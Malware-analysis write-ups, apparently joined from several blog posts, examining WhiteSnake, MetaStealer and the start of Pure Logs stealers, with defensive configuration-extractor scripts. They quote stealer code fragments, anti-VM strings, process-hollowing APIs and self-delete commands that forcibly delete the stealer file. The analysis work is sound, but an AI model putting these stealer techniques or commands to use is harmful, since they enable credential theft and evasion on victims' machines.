set XMgElBtkFoDvgdYKfJpS=TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAgAAAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5vdCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAABQRQAATAEDAKZEs4YAAAAAAAAAAOAAIgALATAAACAFAAAKAAAAAAAAHj4FAAAgAAAAQAUAAABAAAAgAAAAAgAABAAAAAAAAAAGAAAAAAAAAACABQAAAgAAAAAAAAIAYIUAABAAABAAAAAAEAAAEAAAAAAAABAAAAAAAAAAAAAAAMg9BQBTAAAAAEAFABQHAAAAAAAAAAAAAAAAAAAAAAAAAGAFAAwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAIAAACAAAAAAAAAAAAAAACCAAAEgAAAAAAAAAAAAAAC50ZXh0AAAAJB4FAAAgAAAAIAUAAAIAAAAAAAAAAAAAAAAAACAAAGAucnNyYwAAABQHAAAAQAUAAAgAAAAiBQAAAAAAAAAAAAAA6g
You might have noticed that the string begins with TVqQ, which decodes to an MZ header from Base64.
When the big base64-encoded blob is formulated, certutil is used to decode it, and the executable is launched under the mentioned %TEMP% folder.
VBS – generates the VBS file that is launched via wscript.exe, and, again, certutil is used to decode the Base64 blob. The file containing the Base64 blob is saved under the same folder as the decoded executable file (%TEMP%). The Base64 blob is in reversed order. After decoding, the payload is placed under the Temp folder mentioned above as a randomly generated filename, for example, od1718d0be65b07c0fd84d1d9d446.exe (GetSpecialFolder(2) retrieves the Temp folder)
WSF and HTA – the same logic as for the VBS is applied to WSF and HTA payloads.
Python payload. The payloads can be generated either in Python 1-2 or 3. With Python 1-2, the stealer payload is executed from the %TEMP% directory after Base64-decoding.
With Python 3, the code checks if the operating system is Linux; if not, then it exits with the following condition:
if 'linux' notin H().lower():
exit(1)
The code also checks if the ISP obtained from the IP geolocation API matches certain predefined values. If a match is found with either ‘google’ or ‘mythic beasts’, the script exits with an exit code of 5 as shown below:
I,J=O.data.decode(N).strip().split('\n')
for P in ['google','mythic beasts']:
	if P in J.lower():exit(5)
The screenshot caption function operates the following way:
First, the code checks if the variable S is set to True, which indicates that the PIL (Python Imaging Library) module, specifically ImageGrab from PIL, is available. If the module is available, the variable S is set to True. Otherwise, it is set to False.
Inside the n() function, an attempt is made to capture the screenshot using the PIL module if S is True. The ImageGrab module’s grab() function is called to capture the screenshot, and then it is saved to a BytesIO object called C as a PNG image.
The BytesIO object C, which holds the PNG image data, is then encoded as base64 using the b64encode() function from the base64 module. The resulting base64-encoded image is assigned to the variable C.
The base64-encoded screenshot image is saved to a JSON file named system.json along with other system-related information like the username, computer name, IP address, operating system, Stub version, Tag, and Execution timestamp, as shown in the code snippet below:
with open(A.join(B,'system.json'),'w')as R:dump({'Screenshot':C,'Username':D(),'Compname':E(),'OS':H(),'Tag':T,'IP':I,'Stub version':k,'Execution timestamp':time()},R)
Let’s look at this function:
defp(buffer):
A = d(16)
B = Z(buffer)
C = m(A, B)
return b'LWSR$' + C + A
Which does the following:
A = d(16) – it generates a 16-byte random key, which is assigned to the variable A.
B = Z(buffer) – the buffer is passed to the Z function, assigning the result to the variable B. The implementation of the Z function is not provided in the code snippet, so it is unclear what it does.
C = m(A, B) – the m function is called with the key A and the processed buffer B. The m function seems to perform some encryption or transformation on the buffer using the provided key.
return b’LWSR$’ + C + A – the function concatenates the byte string ‘LWSR$’, the transformed buffer C, and the key A. It returns the resulting byte string. The ‘LWSR$’ prefix could potentially be used as a marker or identifier for the encrypted data.
The m function contains the RC4 encryption function shown below:
defm(key,data):
A=list(W(256));C=0;D=bytearray()
for B in W(256):C=(C+A[B]+key[B%len(key)])%256;A[B],A[C]=A[C],A[B]
B=C=0
for E in data:B=(B+1)%256;C=(C+A[B])%256;A[B],A[C]=A[C],A[B];D.append(E^A[(A[B]+A[C])%256])
return bytes(D)
j parameter contains the configuration of the stealer:
The configuration is used to enumerate through the directories and extract the predefined data such as Firefox cookies and credentials, Thunderbird and FileZilla config files, cryptocurrency wallets, Telegram, and Signal data. The extracted data is then RC4-encrypted with a random 16-byte key, compressed in a ZIP archive, and sent over to transfer.sh and Telegram Bot.
The snippet that is responsible for sending data to transfer.sh and Telegram:
It is worth noting that at the time of writing this report, transfer.sh has been down for a few weeks, so our Python 3 payload will not work 😉
MSI payload – contains the Custom Action to execute the embedded stealer.
Macro – the macro script contains the Base64-encoded reversed blob, which is the stealer itself. Upon decoding and reversing the blob, it’s saved as an executable file under the %TEMP% folder.
The builder of WhiteSnake is built with Python. The standalone builder was built using PyInstaller, that includes all the necessary Python extension modules.
WhiteSnake Stealer Analysis
The WhiteSnake Stealer is written in .NET and is approximately 251KB in size (the latest version with all features enabled) in the obfuscated version. In the obfuscated stealer binary, the strings are RC4-encrypted, in the previous versions of the stealer, the strings obfuscation relied on XOR instead. In the newest version, the stealer developer removed the random callouts to legitimate websites.
The developer also removed string obfuscation that relied on building an array of characters and then converting the array into a string. The character for each position in the array is created by performing various operations, such as division, addition, and subtraction, on numeric values and lengths of strings or byte arrays.
I went ahead and used de4dot to decrypt all the strings and I also changed some of the method and class names to make it easier to understand the stealer functionality.
The code in the Entry Point below retrieves the location or filename of the executing assembly using Assembly.GetExecutingAssembly().Location. If the location is unavailable or empty, it tries to get the filename of the main module of the current process using Process.GetCurrentProcess().MainModule.FileName. If either the location or the filename is not empty, it assigns the value to the text variable. If there is an exception during the process, it catches the exception and writes the error message to installUtilLog.txt file located at %TEMP%.
Next, the stealer checks if the Mutex is already present to avoid two instances of the stealer running. The mutex value is present in the configuration of the stealer. If the mutex is present, the stealer will exit.
If the AntiVM is enabled, the flag to 1 is set. The stealer checks for the presence of the sandboxes by utilizing the WMI (Windows Management Instrumentation) query:
SELECT * FROM Win32_ComputerSystem
The query retrieves the “Model” and “Manufacturer” properties. The stealer checks if any of the properties contain the strings:
virtual
vmbox
vmware
thinapp
VMXh
innotek gmbh
tpvcgateway
tpautoconnsvc
vbox
kvm
red hat
qemu
And if one of the strings is present, the stealer exits out.
Next, the stealer checks if the execution method flag is set to 1, meaning that the resident mode is enabled. If the mode is enabled, the stealer creates the persistence via scheduled task on the host
The folder name EsetSecurity is also obtained from the configuration of the stealer.
Moving forward, the Tor directory is created under the random name retrieved from the configuration under %LOCALAPPDATA%. The TOR archive is then retrieved from https://archive.torproject.org/. Tor, short for “The Onion Router,” is a free and open-source software project that aims to provide anonymous communication on the Internet. WhiteSnake uses TOR for communication, which makes it quite unique compared to other stealers. Hidden services or onion services allow services to be hosted on the Tor network without requiring traditional servers or port forwarding configurations. With Tor’s hidden services, the connection is established within the Tor network itself, which provides anonymity. When a hidden service is set up, it generates a unique address ending with .onion under C:\Users<username>\AppData\Local<random_name>\host. This address can only be accessed through the Tor network, and the connection is routed through a series of Tor relays, making it difficult to trace the actual attacker’s server.
The function below is responsible for building out the torr.txt, also known as Tor configuration file.
Example of the Tor configuration file:
SOCKSPort 4256: This field specifies the port number (6849) on which Tor should listen for SOCKS connections. The SOCKS protocol is commonly used to establish a proxy connection for applications to communicate through Tor.
ControlPort 4257: This field sets the port number (6850) for the Tor control port. The control port allows external applications to interact with the Tor process.
DataDirectory C:\Users<username>\AppData\Local<random_name>\data: The DataDirectory field specifies the directory where Tor should store its data files, such as its state, cached data, and other runtime information.
HiddenServiceDir C:\Users<username>\AppData\Local<random_name>\host: This directive specifies the directory where Tor should store the files related to a hidden service. Hidden services are websites or services hosted on the Tor network, typically with addresses ending in .onion. In this example, the hidden service files will be stored in C:\Users<username>\AppData\Local<random_name>\host.
HiddenServicePort 80 127.0.0.1:6848: This field configures a hidden service to listen on port 80 on the local loopback interface (127.0.0.1) and forward incoming connections to port 6848.
HiddenServiceVersion 3: This field specifies the version of the hidden service. Please note that the port numbers can vary on each infected machine.
The stealer then proceeds to check if the file report.lock exists within the created Tor directory, if it does not, the stealer proceeds with loading the APIs such as GetModuleHandleA, GetForegroundWindow, GetWindowTextLengthA, GetWindowTextA, GetWindowThreadProcessId, and CryptUnprotectData. Then it proceeds with parsing the stealer configuration (the data to be exfiltrated). I have beautified the configuration for a simplified read.
The code below is responsible for parsing and retrieving information from directories and files related to browsing history, cookies, and extensions.
WhiteSnake creates the WSR file that is encrypted using the RC4-encryption algorithm with a key generated on the fly. The WSR filename is comprised of the first random 5 characters, followed by _username`, @computername and _report, the example is shown below. The WSR is the file containing the exfiltrated data.
hhcvT_administrator@WINDOWS-CBVFCB_report
It is worth noting that if the attacker has RC4 + RSA encryption option set (by default), then the RC4 key is encrypted with RSA encryption, and the RSA public key is stored in the configuration.
Below is the function responsible for basic information parsing.
The stealer appends certain fields to the basic information of the infected machine before sending it out to Telegram Bot configured by an attacker.
The WSR log file is uploaded to one of the available servers listed in the configuration file. If one of servers is not available and the web request fails, the stealer tries the next IP on the list.
The attacker has two options to get the logs from Telegram.
Download the WSR locally from one of the servers hosting the log file.
Open directly via localhost (for example, http://127.0.0.1:18772/handleOpenWSR?r=http://IP_Address:8080/get/CBxn1/hhcvT_administrator@WINDOWS-CBVFCB_report.wsr). By accessing that URL the attacker will get the logs parsed directly into the WhiteSnake report viewer panel show below on the right. We will come back to the report viewer panel later in this blog.
The snippet of Outlook parsing is shown below. The stealer retrieves Outlook information from the registry key based on the default profile.
WhiteSnake stealer uses WMI queries for basic system information enumeration as mentioned above. Here are some other queries that are ran by the stealer:
SELECT * FROM Win32_Processor – the query retrieves information about the processors (CPUs) installed on the computer.
SELECT * FROM Win32_VideoController – the query retrieves information about the video controllers (graphics cards) installed on the computer
SELECT * FROM Win32_LogicalDisk WHERE DriveType = 3 – the query retrieves information about logical disks (such as hard drives or SSDs) on the computer where the DriveType equals 3. DriveType 3 corresponds to local disk drives.
SELECT * FROM Win32_ComputerSystem – the query retrieves information about the computer system where the TotalPhysicalMemory
The stealer retrieves the list of installed applications by querying the registry key SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall
If the Loader capability is enabled, the stealer will attempt to retrieve it from the payload hosting URL and place it under %LOCALAPPDATA%. Then UseShellExecute is used to run the executable.
If the USB Spread option is enabled, the stealer performs the following:
Iterate over all available drives on the system using the DriveInfo.GetDrives() method.
For each DriveInfo object in the collection of drives, it performs the following actions such as checking if the drive type is “Removable” (driveInfo.DriveType == DriveType.Removable), indicating a removable storage device is a USB drive, checking if the drive is ready (driveInfo.IsReady), meaning it is accessible and can be written to, checking if the available free space on the drive is greater than 5242880 bytes
If the above conditions are met, it constructs a file path by combining the root directory of the drive (driveInfo.RootDirectory.FullName) with a file name represented by USB_Spread.vN6.
It then checks if the stealer file exists
If the file doesn’t exist, it copies a file to the USB drive.
With the Local User Spread option, the stealer queries for user accounts with Win32_UserAccount. Then it copies the stealer executable to the Startup folder of user accounts on the local computer, excluding the current user’s Startup folder.
Upon successful execution of the stealer, it deletes itself using the command
cmd.exe” /c chcp 65001 && ping 127.0.0.1 && DEL_ /F /S /Q /A “path to the stealer”
Below is the functionality of the keylogger.
The keylogger function relies on the APIs:
SetWindowsHookExA
GetKeyState
CallNextHookEx
GetKeyboardState
MapVirtualKeyA
GetForegroundWindow
GetWindowThreadProcessId
GetKeyboardLayout
ToUnicodeEx
Another unique feature of WhiteSnake is the remote terminal that allows an attacker to establish the remote session with the infected machine and execute certain commands such as:
screenshot – taking the screenshot of the infected machine
uninstall – uninstall the beacon from the infected machine
refresh – refresh the log credentials
webcam – take the webcam photo
stream – start streaming webcam or desktop
keylogger – control the keylogger
cd – change the current directory
ls – list files in current directory
get-file – download file from remote PC
dpapi – decrypts the DPAPI (base64-encoded) blob
process-list – get running processes
transfer – upload the file to one of the IPs listed in the configuration
loader – retrieves the file from the URL
loadexec – retrieves and executes the file on the infected machine with cmd.exe in a hidden window
compress – creates a ZIP archive from a directory
decompress – extracts ZIP content to the current directory
The code responsible for the remote terminal functionality is shown below.
For the webcam, the stealer retrieves devices of class “Image” or “Camera” using the Win32_PnPEntity class in the Windows Management Instrumentation (WMI) database. The stealer attempts to capture an image from the webcam and returns the image data as a byte array in PNG format. It uses various API functions such as capCreateCaptureWindowA, SendMessageA, and the clipboard to perform the capture.
Configuration Extractor
I wrote the configuration extractor for samples that are obfuscated with XOR and RC4 that relies on dnlib.
XOR version
#Author: RussianPanda
#Tested on samples:
# f7b02278a2310a2657dcca702188af461ce8450dc0c5bced802773ca8eab6f50
# c219beaecc91df9265574eea6e9d866c224549b7f41cdda7e85015f4ae99b7c7
import argparse
import clr
parser = argparse.ArgumentParser(description='Extract information from a target assembly file.')
parser.add_argument('-f', '--file', required=True, help='Path to the stealer file')
parser.add_argument('-d', '--dnlib', required=True, help='Path to the dnlib.dll')
args = parser.parse_args()
clr.AddReference(args.dnlib)
import dnlib
from dnlib.DotNet import *
from dnlib.DotNet.Emit import OpCodes
module = dnlib.DotNet.ModuleDefMD.Load(args.file)
defxor_strings(data, key):
return ''.join(chr(ord(a) ^ ord(b)) for a, b in zip(data, key * (len(data) // len(key) + 1)))
defhas_target_opcode_sequence(method):
target_opcode_sequence = [OpCodes.Ldstr, OpCodes.Ldstr, OpCodes.Call, OpCodes.Stelem_Ref]
if method.HasBody:
opcode_sequence = [instr.OpCode for instr in method.Body.Instructions]
for i in range(len(opcode_sequence) - len(target_opcode_sequence) + 1):
if opcode_sequence[i:i + len(target_opcode_sequence)] == target_opcode_sequence:
return True
return False
defprocess_methods():
decrypted_strings = []
check_list = []
for type in module.GetTypes():
for method in type.Methods:
if has_target_opcode_sequence(method) and method.HasBody:
instructions = list(method.Body.Instructions)
for i in range(len(instructions) - 1):
instr1 = instructions[i]
instr2 = instructions[i + 1]
if instr1.OpCode == OpCodes.Ldstr and instr2.OpCode == OpCodes.Ldstr:
data = instr1.Operand
key = instr2.Operand
if isinstance(data, str) and isinstance(key, str):
decrypted_string = xor_strings(data, key)
decrypted_strings.append(decrypted_string)
# Only consider ldstr instructions
if instr1.OpCode == OpCodes.Ldstr and (instr1.Operand == '1' or instr1.Operand == '0'):
check_list.append(instr1.Operand)
return decrypted_strings, check_list
defprint_stealer_configuration(decrypted_strings, xml_declaration_index):
config_cases = {
".": {
"offsets": [(5, "Telgeram Bot Token"), (7, "Mutex"), (8, "Build Tag"), (4, "Telgeram Chat ID"),
(1, "Stealer Tor Folder Name"), (2, "Stealer Folder Name"), (6, "RSAKeyValue")]
},
"RSAKeyValue": {
"offsets": [(1, "Stealer Tor Folder Name"), (2, "Stealer Folder Name"), (3, "Build Version"),
(4, "Telgeram Chat ID"), (5, "Telgeram Bot Token"), (6, "Mutex"), (7, "Build Tag")]
},
"else": {
"offsets": [(1, "Stealer Tor Folder Name"), (2, "Stealer Folder Name"), (3, "Build Version"),
(4, "Telgeram Chat ID"), (5, "Telgeram Bot Token"), (6, "RSAKeyValue"), (7, "Mutex"),
(8, "Build Tag")]
}
}
condition = "." if "." in decrypted_strings[xml_declaration_index - 1] else \
"RSAKeyValue" if "RSAKeyValue" notin decrypted_strings[xml_declaration_index - 6] else "else"
offsets = config_cases[condition]["offsets"]
config_data = {o: decrypted_strings[xml_declaration_index - o] for o, _ in offsets if xml_declaration_index >= o}
for o, n in offsets:
print(f"{n}: {config_data.get(o, 'Not Found')}")
defprint_features_status(check_list):
features = [
(0, "AntiVM"),
(1, "Resident"),
(2, "Auto Keylogger"),
(3, "USB Spread"),
(4, "Local Users Spread"),
]
for o, n in features:
status = 'Enabled' if check_list[o] == '1' else 'Disabled'
print(f"{n}: {status}")
defprint_C2(decrypted_strings):
for data in decrypted_strings:
if "http://" in data and "127.0.0.1" notin data and "www.w3.org" notin data:
print("C2: " + data)
defmain():
decrypted_strings, check_list = process_methods()
xml_declaration = '<?xml version="1.0" encoding="utf-16"?>'
xml_declaration_index = next((i for i, s in enumerate(decrypted_strings) if xml_declaration in s), None)
if xml_declaration_index isnot None:
print("Stealer Configuration: " + decrypted_strings[xml_declaration_index])
print_stealer_configuration(decrypted_strings, xml_declaration_index)
print_features_status(check_list)
print_C2(decrypted_strings)
if __name__ == "__main__":
main()
Output example:
RC4 version
#Author: RussianPanda
import argparse
import clr
import logging
parser = argparse.ArgumentParser(description='Extract information from a target assembly file.')
parser.add_argument('-f', '--file', required=True, help='Path to the stealer file')
parser.add_argument('-d', '--dnlib', required=True, help='Path to the dnlib.dll')
args = parser.parse_args()
clr.AddReference(args.dnlib)
import dnlib
from dnlib.DotNet import *
from dnlib.DotNet.Emit import OpCodes
module = dnlib.DotNet.ModuleDefMD.Load(args.file)
logging.basicConfig(filename='app.log', filemode='w', format='%(name)s - %(levelname)s - %(message)s')
defIchduzekkvzjdxyftabcqu(A_0, A_1):
try:
string_builder = []
num = 0
array = list(range(256))
for i in range(256):
array[i] = i
for j in range(256):
num = ((ord(A_1[j % len(A_1)]) + array[j] + num) % 256)
num2 = array[j]
array[j] = array[num]
array[num] = num2
for k in range(len(A_0)):
num3 = k % 256
num = (array[num3] + num) % 256
num2 = array[num3]
array[num3] = array[num]
array[num] = num2
decrypted_char = chr(ord(A_0[k]) ^ array[(array[num3] + array[num]) % 256])
string_builder.append(decrypted_char)
return ''.join(string_builder)
except Exception as e:
logging.error("Error occurred in Ichduzekkvzjdxyftabcqu: " + str(e))
return None
defhas_target_opcode_sequence(method):
target_opcode_sequence = [OpCodes.Ldstr, OpCodes.Ldstr, OpCodes.Call, OpCodes.Stelem_Ref]
if method.HasBody:
# Get the sequence of OpCodes in the method
opcode_sequence = [instr.OpCode for instr in method.Body.Instructions]
# Check if the target sequence is present in the opcode sequence
for i in range(len(opcode_sequence) - len(target_opcode_sequence) + 1):
if opcode_sequence[i:i+len(target_opcode_sequence)] == target_opcode_sequence:
return True
return False
ldstr_counter = 0
decrypted_strings = []
for type in module.GetTypes():
for method in type.Methods:
if method.HasBody and has_target_opcode_sequence(method):
instructions = list(method.Body.Instructions)
for i, instr in enumerate(instructions):
# Only consider ldstr instructions
if instr.OpCode == OpCodes.Ldstr:
ldstr_counter += 1
if ldstr_counter > 21:
if instr.Operand == '1' or instr.Operand == '0':
decrypted_strings.append(instr.Operand)
elif i + 1 < len(instructions):
encrypted_data = instr.Operand
rc4_key = instructions[i + 1].Operand
if isinstance(encrypted_data, str) and isinstance(rc4_key, str):
decrypted_data = Ichduzekkvzjdxyftabcqu(encrypted_data, rc4_key)
if decrypted_data:
decrypted_strings.append(decrypted_data)
xml_declaration = '<?xml version="1.0" encoding="utf-16"?>'
xml_declaration_index = next((i for i, s in enumerate(decrypted_strings) if xml_declaration in s), None)
if xml_declaration_index isnot None:
print("Stealer Configuration: " + decrypted_strings[xml_declaration_index])
offsets = [(11, "RSAKeyValue"), (12, "Mutex"), (13, "Build Tag")]
config_data = {o: decrypted_strings[xml_declaration_index - o] for o, _ in offsets if xml_declaration_index >= o}
for o, n in offsets:
print(f"{n}: {config_data.get(o, 'Not Found')}")
offsets = [
(10, "Telgeram Bot Token"),
(9, "Telgeram Chat ID"),
(1, "Stealer Tor Folder Name"),
(2, "Stealer Folder Name"),
(3, "Stealer Version"),
]
features = [
(4, "Local Users Spread"),
(5, "USB Spread"),
(6, "Auto Keylogger"),
(7, "Execution Method"),
(8, "AntiVM"),
]
config_data = {o: decrypted_strings[xml_declaration_index - o] for o, _ in offsets if xml_declaration_index >= o}
for o, n in offsets:
print(f"{n}: {config_data.get(o, 'Not Found')}")
config_data = {o: decrypted_strings[xml_declaration_index - o] for o, _ in features if xml_declaration_index >= o}
for o, n in features:
status = 'Enabled' if config_data.get(o, '0') == '1' else 'Not Enabled'
print(f"{n}: {status}")
for data in decrypted_strings:
if "http://" in data and "127.0.0.1" notin data and "www.w3.org" notin data:
print("C2: " + data)
I am not providing the hashes for the newest version to keep the anonymity and to avoid stealer developer hunting me down. You can access both of the configuration extractors on my GitHub page
Summary
Personally, I think, WhiteSnake Stealer is undoubtedly one of the leading stealers available, offering numerous features and ensuring secure log delivery and communication. Probably one of my favorite stealers that I have ever analyzed so far. As always, your feedback is very welcome 🙂
MetaStealer made its debut on Russian hacking forums on March 7, 2022. The stealer is said to incorporate the functionality, code, and panel of Redline Stealer. The developer claims to have improved the stub of the payload. It is priced at $150 per month, mirroring the price of Redline Stealer.
Note: Some samples of MetaStealer have been found in sandbox platforms like Triage, Joe Sandbox, Any.run and classified as Redline or “another” MetaStealer” that appears to be written in C++. You can find an example here. Additionally, SentinelOne has reported a separate MetaStealer targeting MacOS devices that is written in Golang. It’s important to note that these are not the same malware variants. To clarify, the MetaStealer I am analyzing is written in C#.
The developer of MetaStealer actively advertises crypter[.]guru crypting services for their stealer users, as can be seen in the screenshot below.
I will provide a brief overview of some of the stealer’s functionalities, but we won’t delve into extensive detail as it shares many similarities with Redline Stealer. For a more comprehensive analysis, you can refer to my Redline writeup here
Technical Analysis
The generated MetaStealer build is automatically obfuscated with Confuser Core 1.6.0. Notably, the binary description contains the text “METRO 2022 Dev,” suggesting that the malware developer may be a fan of the Metro franchise 🙂
I proceeded with cleaning up the sample a bit to make it more readable and reversible. We go to the entry point of the binary and notice some interesting code within class “MainFrm” and “ReadLine” methods. Within “ReadLine” method, we see a while loop that continues as long as a boolean variable flag is false. Inside this loop, it calls StringDecrypt.Read(Arguments.IP, Arguments.Key), which retrieves two arguments IP and key. The retrieved data is split into an array of strings using the “|” character as a delimiter.
The Read method takes two string parameters, b64 and stringKey. The method first checks if the b64 parameter is null, empty, or consists only of white-space characters (if (string.IsNullOrWhiteSpace(b64)). If b64 is not null or white-space, the method performs a series of operations:
It first decodes b64 from Base64 format. The result of this decoding is a string (StringDecrypt.FromBase64(b64)).
It then applies an XOR operation to the decoded string using stringKey as the key.
The result of the XOR operation is then decoded again from Base64 format.
Looking at the Arguments table, we can see some interesting base64-encoded strings:
This is StringDecrypt class, where XOR decryption takes place:
For each character in input, it performs an XOR operation with the corresponding character in stringKey as shown in the Arguments table. The index for stringKey is determined by i % stringKey.Length, ensuring that if stringKey is shorter than input, it will repeat from the very beginning. The exact similar string encryption is used for Redline as well.
Upon decrypting the string in CyberChef, we get the C2 IP and the port number.
Next, we will look at method_03. The code is responsible for setting up network communication.
It attempts to establish a network channel to a remote endpoint specified by the address argument. This involves creating a ChannelFactory with a specific binding and endpoint address.
It then sets up credentials and bypasses certificate validation.
Next, it adds an “Authorization” message header with a hardcoded value (token/key) that is likely for authentication purposes (for example, {xmlns=”ns1”>ead3f92ffddf3eebb6b6d82958e811a0})
It then returns true if the connection setup is successful, false if any exception occurs
method_0 contains MSValue1, which is a call to a method on a WCF (Windows Communication Foundation) service channel and the connector object is a proxy facilitating the remote method invocation.
Next, we will reach method_2:
It calls this.connector.OnGetSettings(), which seems to be a method call to obtain some data from C2. The result is assigned to the msobject variable. OnGetSettings method is responsible for retrieving settings data and packaging it into an instance of the MSObject18 class.
Each MSValue (MSValue10, MSValue11, MSValue12 etc.) stores the configuration retrieved from C2:
MSValue11 – stores the paths to the “User Data” folder for various browsers and applications such as Steam and Battle.net to steal the sensitive information from:
Let’s look at the Redline sample where it stores the configuration from the sample I analyzed at the end of 2022 and MetaStealer. We can see that MetaStealer is using MSObject* instead of Entity* objects as well as MSValue* instead of Id*. MetaStealer also uses a different type of collections. Redline Stealer uses *System.Collections.Generic.IEnumerable {Entity16[]}* , which represents a sequence of items of type *Entity16*, and the data shown is an array of *Entity16* objects. Metastealer uses *System.Collections.Generic.List*, which represents a dynamic list of strings.
Next, MetaStealer proceeds with decrypting the binary ID, which is the same XOR algorithm described earlier for retrieving the IP address. Further down, I stumbled across the code that is responsible for extracting the data from the byte array and performing the string replacement. Thanks @cod3nym for pointing out that it’s part of ConfuserEx default constant encryption runtime.
Some of the retrieved strings are then getting replaced:
The stealer retrieves the memory with the WMI query SELECT * FROM Win32_OperatingSystem. Next, it retrieves the Windows version via the registry:
Interestingly enough, the stealer checks if the directory at the AppData\Local\ElevatedDiagnostics path exists. If the directory does not exist, it creates the directory. If the directory exists, it then checks if it was created more than 14 days ago (by comparing the directory’s creation time to the current time minus 14 days). If the directory is older than 14 days, it deletes and recreates it. This stealer might be trying to clean up old diagnostic reports to hide any traces of execution.
The code below is responsible for screenshot capture.
GetVirtualDisplaySize method retrieves the size of the virtual display on a system, which encompasses all the screen area across multiple monitors
GetImageBase method is designed to capture an image of the virtual display. First, it retrieves the virtual display size using the GetVirtualDisplaySize method. It then creates a new Bitmap object with the dimensions of the virtual display.
ConvertToBytes method is used to convert an Image object to a byte array, presumably for storage or transmission. If the provided image is not null, it saves the image into a MemoryStream in PNG format. The contents of the memory stream are then converted to a byte array.
MetaStealer uses the WMI query SELECT * FROM Win32_DiskDrive to retrieve information (Serial number) of the physical disk drives.
The code below computes an MD5 hash based on the user’s domain name, username, and serial number retrieved from the query above. The GetHexString method is used to convert bytes into a hexadecimal representation. It processes each byte in the byte array, converting every 4 bits into a hexadecimal character and adds hyphens after every 2 characters (equivalent to every 4 hexadecimal digits) in the generated hash) and then removes them (for example 4E6B8D28B175A2BE89124A80E77753C9). The result is stored in MSValue1 within MSObject7. This will be the HWID value.
The stealer proceeds with enumerating the infected system for FileZilla (C:\Users\username\AppData\Roaming\FileZilla\recentservers.xml). Next, it enumerates AV products using the following WMI queries:
SELECT displayName FROM AntiVirusProduct
SELECT displayName FROM AntiSpyWareProduct
SELECT displayName FROM FirewallProduct
The stealer then proceeds with enumerating the directories for VPN apps such as NordVPN, OpenVPN Connect, ProtonVPN within FileScannerRule class. It retrieves a list of FileInfo objects by scanning a directory specified by msobject.MSValue1 using the EnumerateFiles method. The SearchOption parameter determines whether the search is recursive (SearchOption.AllDirectories) or limited to the top directory only (SearchOption.TopDirectoryOnly).
The stealer retrieves information about running processes via the query SELECT * FROM Win32_Process Where SessionId=’“ as well as the command line for each process:
Search method is responsible for searching for files within certain directories (Windows, Program Files, Program Files (x86)). The BaseDirectory is where the search begins, for example, “C:\Users\username\AppData\Local\Battle.net”.
GetBrowser method gets the information on the installed browsers on the infected machine. 1. It attempts to access the Windows Registry to retrieve information about web browsers installed on the system. It opens a specific Registry key path under HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Clients\StartMenuInternet This key is used to store information about web browsers on 64-bit Windows systems. If the first attempt to open the key is unsuccessful, it falls back to opening a similar key path without the “WOW6432Node” part under HKEY_LOCAL_MACHINE\SOFTWARE\Clients\StartMenuInternet (32-bit Windows systems). After successfully opening the appropriate Registry key, it retrieves the names of its subkeys (which represent different web browsers) using the GetSubKeyNames() method. Within the loop of iterating through the list of browsers, it creates an instance of an object named MSObject4, which is used to store information about each web browser. The stealer opens a subkey under the current browser’s key path, which corresponds to the “shell\open\command” key, to retrieve the command line associated with launching the browser. This command line is stored in msobject.MSValue3. It then checks if msobject.MSValue3 is not null and then retrieves the file version of the browser executable using FileVersionInfo.GetVersionInfo(msobject.MSValue3).FileVersion.
The processor information is retrieved via the query SELECT * FROM Win32_Processor”* within *GetProcessors method.
The list of installed programs is retrieved within ListofPrograms method by accessing the registry key SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall.
The basic information gathered such as the timezone, the build ID, stealer name, username, Windows version, screen size, MD5 hash (based on the user’s domain name, username, and serial number), language settings are stored under results variable and the stealer configuration is stored under settings variable.
Here is the snippet of the C2 communication with MetaStealer:
Redline for comparison:
So how do you differentiate between two stealers if they are very similar? That’s right, the easiest way is probably based on traffic. The traffic for MetaStealer would slightly be different than for Redline Stealer. MetaStealer would have the indicator hxxp://tempuri.org/Contract/MSValue1 as well as MSValue1, MSValue2, etc., whereas Redline Stealer will have hxxp://tempuri.org/Entity/Id1.net as well as Id1, Id2, etc.
As for the binary, we can also look for Id, MSValue, Entity, MSObject patterns like in the screenshot below:
View of the Settings panel:
The Domain Detector settings are used to sort the logs out based on specific domains, the captured logs configured will be displayed as PDD (if the domain is found in credentials), CDD (if the domain is found in cookies) in the Logs panel as well as generated in the Logs file as DomainsDetected.txt. The Misc section allows the user to clone the certificate of the binary and file information and apply it to the stealer build as well as to increase the file size and apply VirusTotal leak monitoring (to monitor if the file is submitted to VT).
Black Lists section allows the user to blacklist countries (it’s worth noting that. compared to Redline, MetaStealer Stealer does not have an anti-CIS (Commonwealth of Independent States) feature) that prevents the stealer from running in CIS countries), IPs, HWIDs and build IDs.
Binder/Crypt section allows the user to bind/merge binaries and obfuscate them with ConfuserEx. The user then can launch the merged binary from the disk or directly in memory with process hollowing using the following APIs:
CreateProcessInternalW
ZwUnmapViewOfsection
ZwaAllocateVirtualMemory
ZwWriteVirtualMemory
ZwGetThreadContext
LocalFree
ZwSetContexThread
ZwResumeThread
ZwClose
We can test run the Yara rule that I provided at the end of this article for MetaStealer relying specifically on strings that are unique to MetaStealer on unpac.me. After the successful scan, we see 216 matches and 138 of them are detected as “Redline”
Pure Logs Stealer first appeared on hacking forums at the end of October 2022. The stealer is developed by a malware developer going under the alias PureCoder.
The malware developer is also behind in developing the products shown above, such as Pure Miner, Pure Crypter, Pure hVNC, Blue Loader, and other products, including HWID reset, Discord DM Worm, and Pure Clipper.
The malware developer periodically pushes updates to their products. The
The view of the File Grabber panel:
The view of the File Builder panel:
The stealer can be purchased automatically via the Telegram Bot without interacting directly with the malware developer/seller.
Before diving into the technical part, I want to thank cod3nym for helping with the crypter and getting additional stealer samples.
Technical Analysis
Pure Logs Stealer comes crypted using their own Pure Crypter product. The stealer allegedly has antiVM, self-delete, persistence, file grabber, and file loader features, but the features currently do not work as expected within the stealer. The self-delete feature removes the stealer payload via PowerShell command **powershell Start-Sleep -Seconds 10; Remove-Item -Path ’“”‘ -Force”**.
The persistence is added via Registry Run Keys (T1547.001).
